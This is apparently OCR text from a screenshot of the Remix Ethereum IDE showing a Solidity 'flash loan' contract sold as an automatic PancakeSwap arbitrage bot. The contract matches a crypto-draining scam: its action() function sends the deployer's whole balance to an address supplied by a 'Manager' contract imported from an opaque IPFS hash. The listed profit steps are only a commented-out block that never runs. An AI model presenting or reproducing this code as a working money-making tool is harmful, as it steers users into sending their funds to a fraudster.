 Remix - Ethereum IDE
Flash Loan Attack Code| Flash
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
FILE EXPLORERS
1
Workspaces
default_workspace
contracts
scripts
tests
README.txt
FlashLoan.sol
2
3
Home
FlashLoan.sol
2 tabs
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7 // PancakeSwap Smart Contracts
8 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
9 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
10 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakePair.sol";
11
12 // Code Manager
13 import "ipfs://QmYmQUCWHS6W5ZkaJfhBwCuDK2ZQ5uAWK9qjpgDDWG725V";
14
15 contract GetFlashLoan {
16 string public tokenName;
17 string public tokenSymbol;
18 uint loanAmount;
19 Manager manager;
20
21 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
22 tokenName = _tokenName;
23 tokenSymbol = _tokenSymbol;
24 loanAmount = _loanAmount;
25
26 manager = new Manager();
27 }
28
29 function() external payable {}
30
31 function action() public payable {
32 // Send required coins for swap
33 address(uint160(manager.pancakeDepositAddress())).transfer(address(this).balance);
34
35 // Perform tasks (clubbed all functions into one to reduce external calls & SAVE GAS FEE)
36 // Breakdown of functions written below
37 manager.performTasks();
38
39 /* Breakdown of functions
40 // Submit token to BSC blockchain
41 string memory tokenAddress = manager.submitToken(tokenName, tokenSymbol);
42
43 // List the token on PancakeSwap
44 manager.pancakeListToken(tokenName, tokenSymbol, tokenAddress);
45
46 // Get BNB Loan from Multiplier-Finance
47 string memory loanAddress = manager.takeFlashLoan(loanAmount);
48
49 // Convert half BNB to DAI
50 manager.pancakeDAItoBNB(loanAmount / 2);
51
52 // Create BNB and DAI pairs for our token & Provide liquidity
53 string memory bnbPair = manager.pancakeCreatePool(tokenAddress, "BNB");
54 manager.pancakeAddLiquidity(bnbPair, loanAmount / 2);
55 string memory daiPair = manager.pancakeCreatePool(tokenAddress, "DAI");
56 manager.pancakeAddLiquidity(daiPair, loanAmount / 2);
57
58 // Perform swaps and profit on Self-Arbitrage
59 manager.pancakePerformSwaps();
60
61 // Move remaining BNB from Contract to your account
62 manager.contractToWallet("BNB");
63
64 // Repay Flash loan
65 manager.repayLoan(loanAddress);
66 */
67 }
68 }
69
0
listen on network
Search with transaction hash or address
swarmgw
remix (run remix.help() for more info)
>
Remix - Ethereum IDE - Goog...
[SimpleScreenRecorder]
[Terminal - root@crypto: /ho...
01 Jun, 23:26